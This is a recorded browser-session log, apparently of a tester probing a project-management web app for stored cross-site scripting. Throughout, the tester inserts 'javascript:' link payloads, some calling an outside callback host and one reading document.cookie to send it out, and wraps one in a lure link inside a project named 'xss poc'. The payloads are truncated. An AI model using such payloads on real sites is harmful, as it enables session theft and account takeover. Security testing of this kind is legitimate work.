
click at [374, 40] on input "http://" at bounding box center [374, 39] width 136 height 16
type input "javascript:(function(){ fetch('https://ezhz9z7m1fomtd7g2712a8pqkhq8e12q.oastify…"
click at [379, 56] on input "Text" at bounding box center [374, 59] width 136 height 16

type input "tesr8"
click at [395, 124] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [49, 0]

click at [480, 79] on span at bounding box center [484, 80] width 13 height 13

scroll to position [0, 468]
type input "javascript:(function(){ fetch('https://ezhz9z7m1fomtd7g2712a8pqkhq8e12q.oastify…"
click at [424, 64] on input "Text" at bounding box center [374, 59] width 136 height 16
type input "test9"

click at [403, 133] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [40, 0]
click at [480, 88] on span at bounding box center [484, 89] width 13 height 13

scroll to position [0, 375]
type input "javascript:(function(){ fetch('https://ezhz9z7m1fomtd7g2712a8pqkhq8e12q.oastify…"
click at [349, 61] on input "t" at bounding box center [374, 59] width 136 height 16
type input "tes10"

click at [403, 127] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [27, 0]

click at [479, 100] on span at bounding box center [484, 102] width 13 height 13

scroll to position [0, 1111]
type input "javascript:(function(){ var data = 'cookie=' + encodeURIComponent(document.cook…"
click at [372, 56] on input "Text" at bounding box center [374, 59] width 136 height 16
type input "test11"

drag, startPoint x: 397, startPoint y: 118, endPoint x: 404, endPoint y: 126, distance: 10.7
click at [404, 126] on div "Insert Cancel" at bounding box center [344, 126] width 215 height 26
click at [404, 126] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [53, 0]

click at [479, 71] on span at bounding box center [484, 76] width 13 height 13

click at [413, 44] on input "http://" at bounding box center [374, 39] width 136 height 16
type input "javascript:(function(){ var data = 'cookie=' + encodeURIComponent(document.cook…"
click at [411, 59] on input "Text" at bounding box center [374, 59] width 136 height 16

type input "test12final"
click at [408, 128] on button "Insert" at bounding box center [397, 126] width 27 height 16

scroll to position [139, 0]

scroll to position [9, 9]

click at [173, 67] on div "Resources and projects" at bounding box center [243, 73] width 140 height 19

click at [162, 68] on div "Resources and projects Status Skills Scheduled hours Allocated hours Project Ma…" at bounding box center [219, 185] width 193 height 242

scroll to position [214, 185]

click at [216, 23] on link "Workload" at bounding box center [218, 31] width 62 height 21

click at [154, 26] on span "Planning" at bounding box center [153, 31] width 42 height 11
click at [639, 8] on span "New project" at bounding box center [653, 10] width 42 height 11

click at [639, 8] on div at bounding box center [339, 161] width 679 height 322

scroll to position [0, 55]
type textarea "x"
click at [312, 106] on div "None" at bounding box center [333, 107] width 312 height 11

scroll to position [19, 305]

click at [312, 106] on div "None" at bounding box center [333, 107] width 312 height 11

click at [284, 157] on textarea "Project name" at bounding box center [339, 148] width 335 height 18
type textarea "x"
type textarea "xs"
type textarea "x"

type textarea "xss"
type textarea "x"
type textarea "xss"
type textarea "x"
type textarea "xss p"

type textarea "x"
type textarea "xss po"
type textarea "x"
type textarea "xss poc"
click at [276, 192] on textarea "Description" at bounding box center [339, 204] width 335 height 50

type textarea "xss poc"
click at [211, 287] on span "Create project" at bounding box center [208, 291] width 50 height 13

scroll to position [0, 47]

click at [256, 172] on div "Other projects" at bounding box center [225, 177] width 67 height 11

click at [226, 147] on div "xss poc" at bounding box center [247, 151] width 121 height 26

click at [257, 147] on span "Details" at bounding box center [274, 150] width 44 height 15

click at [405, 158] on html "xss poc" at bounding box center [451, 165] width 269 height 61
click at [481, 103] on span at bounding box center [484, 104] width 13 height 13

click at [442, 92] on span "Close" at bounding box center [443, 95] width 9 height 9

click at [481, 103] on span at bounding box center [484, 104] width 13 height 13

scroll to position [0, 113]
type input "C:\Users\JehantSoni\personal\birdviewpsa\xss to account takeover\1."
paste input "javascript:(function(){ var data = 'cookie=' + encodeURIComponent(document.cook…"

type input "javascript:(function(){ var data = 'cookie=' + encodeURIComponent(document.cook…"
click at [334, 142] on input "Text" at bounding box center [374, 140] width 136 height 16
type input "Click here to view more details about this project."

scroll to position [0, 0]

click at [403, 202] on button "Insert" at bounding box center [397, 207] width 27 height 16

scroll to position [26, 0]

click at [468, 123] on link "Click here to view more details about this project." at bounding box center [420, 124] width 140 height 8

scroll to position [214, 185]

click at [372, 158] on html "xss poc Click here to view more details about this project." at bounding box center [451, 165] width 269 height 61
click at [481, 102] on span at bounding box center [484, 104] width 13 height 13
